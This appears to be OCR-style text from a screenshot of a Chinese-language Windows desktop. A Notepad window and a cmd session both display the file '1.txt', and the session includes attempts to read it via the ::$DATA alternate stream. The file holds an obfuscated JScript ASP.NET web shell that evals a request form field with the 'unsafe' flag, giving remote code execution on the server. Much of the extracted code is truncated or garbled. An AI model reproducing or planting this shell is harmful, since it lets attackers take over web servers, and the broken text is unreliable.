 1.txt
1.txt::$DATA
文件 编辑 查看
<%@ Page Language="Jscript" Debug=true%>
<%
function _(){return String.fromCharCode;}
var __=_[0x0]('71')+_[0x0]('65')+_[0x0]('74');
var ___=Request[[_[0x0]('46')+_[0x0]('6F')+_[0x0]('72')+_[0x0]('6D')]](_[0x0]('79')+
('78')+_[0x0]('5F')+_[0x0]('73')+_[0x0]('68')+_[0x0]('65')+_[0x0]('6C')+_[0x0]('6C'));
var ____=eval;
var _____=System[[_[0x0]('54')+_[0x0]('65')+_[0x0]('78')+_[0x0]('74')]][[_[0x0]('45')+
('63')+_[0x0]('6F')+_[0x0]('64')+_[0x0]('69')+_[0x0]('6E')+_[0x0]('67')]][_[0x0]('47')+
('74')+_[0x0]('45')+_[0x0]('6E')+_[0x0]('63')+_[0x0]('6F')+_[0x0]('64')+_[0x0]('69')+
('67')](0xFDAD)[_[0x0]('47')+_[0x0]('65')+_[0x0]('74')+_[0x0]('53')+_[0x0]('74')+
('69')+_[0x0]('6E')+_[0x0]('67')](System[[_[0x0]('43')+_[0x0]('6F')+_[0x0]('6E')+
('65')+_[0x0]('72')+_[0x0]('74')]][_[0x0]('46')+_[0x0]('72')+_[0x0]('6F')+_[0x0]('6D')+
('61')+_[0x0]('73')+_[0x0]('65')+_[0x0]('36')+_[0x0]('34')+_[0x0]('53')+_[0x0]('74')+
('69')+_[0x0]('6E')+_[0x0]('67')](_[0x0]('75')+_[0x0]('6E')+_[0x0]('73')+_[0x0]('61')+
('65')));
____(___,_____);
%>
C:\Windows\System32\cmd.ex
2025/04/27 13:32 158,604 面试参考题.xlsx
43 个文件 27,011,519 字节
10 个目录 49,186,291,712 可用字节
C:\Users\WIN\Downloads>type 1.txt
<%@ Page Language="Jscript" Debug=true%>
<%
function _(){return String.fromCharCode;}
var __=_[0x0]('71')+_[0x0]('65')+_[0x0]('74');
var ___=Request[[_[0x0]('46')+_[0x0]('6F')+_[0x0]('72')+_[0x0](
')+_[0x0]('73')+_[0x0]('68')+_[0x0]('65')+_[0x0]('6C')+_[0x0]('
var ____=eval;
var _____=System[[_[0x0]('54')+_[0x0]('65')+_[0x0]('78')+_[0x0](
6F')+_[0x0]('64')+_[0x0]('69')+_[0x0]('6E')+_[0x0]('67')]][_[0x
E')+_[0x0]('63')+_[0x0]('6F')+_[0x0]('64')+_[0x0]('69')+_[0x0](
x0]('74')+_[0x0]('53')+_[0x0]('74')+_[0x0]('72')+_[0x0]('69')+
')+_[0x0]('6E')+_[0x0]('76')+_[0x0]('65')+_[0x0]('72')+_[0x0]('
)+_[0x0]('42')+_[0x0]('61')+_[0x0]('73')+_[0x0]('65')+_[0x0]('3
[0x0]('69')+_[0x0]('6E')+_[0x0]('67')](_[0x0]('75')+_[0x0]('6E'
____(___,_____);
%>
C:\Users\WIN\Downloads>type 1.txt::$data
文件名、目录名或卷标语法不正确。
C:\Users\WIN\Downloads>type 1.txt::$DATA
文件名、目录名或卷标语法不正确。
C:\Users\WIN\Downloads>notepad 1.txt::$DATA
C:\Users\WIN\Downloads>